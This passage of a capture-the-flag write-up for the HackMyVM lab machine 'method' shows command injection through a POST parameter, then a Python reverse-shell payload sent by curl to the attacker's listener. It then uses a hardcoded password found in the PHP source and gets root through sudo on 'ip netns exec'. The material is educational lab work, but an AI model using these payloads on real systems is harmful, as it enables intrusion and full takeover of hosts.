Now the main part what it is loooooool<br>Try other method⏎Seem get method is no correct. Let's try post method.
```bash
~ curl 'http://192.168.56.100/secret.php'; -d 'HackMyVM=id'
You Found ME : - (<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>⏎
Then we can get reverse shell.
```bash
~ curl 'http://192.168.56.100/secret.php' -d 'HackMyVM=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.56.150%22,1234));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call(%5B%22%2fbin%2fbash%22,%22-i%22%5D);%27'
──────────────────────────────────────────────────────────────────────────────────
& kali @ mykali in ~/Documents/method 0 [10:05:51]
~ nc -nvlp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.56.100.
Ncat: Connection from 192.168.56.100:45958.
bash: cannot set terminal process group (333): Inappropriate ioctl for device
bash: no job control in this shell
www-data@method:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@method:~/html$Check source code of secret.php
```bash
www-data@method:~/html$ cat secret.php
cat secret.php
<?php
...
else {
header("Location: https://images-na.ssl-images-amazon.com/images/I/31YDo0l4ZrL._SX331_BO1,204,203,200_.jpg";);
}
$ok="prakasaka:th3-!llum!n@t0r";
?>
Escalate to user prakasaka.
```bash
www-data@method:~/html$ su prakasaka
su prakasaka
Password: th3-!llum!n@t0r
id
uid=1000(prakasaka) gid=1000(prakasaka) groups=1000(prakasaka),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),112(bluetooth)Log in ssh as user prakasaka, check sudo -l.
```bash
prakasaka@method:~$ sudo -l
Matching Defaults entries for prakasaka on method:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User prakasaka may run the following commands on method:
(!root) NOPASSWD: /bin/bash
(root) /bin/ip
We can get root.
```bash
prakasaka@method:~$ sudo ip netns add foo
prakasaka@method:~$ sudo ip netns exec foo /bin/sh
# id;hostname
uid=0(root) gid=0(root) groups=0(root)
method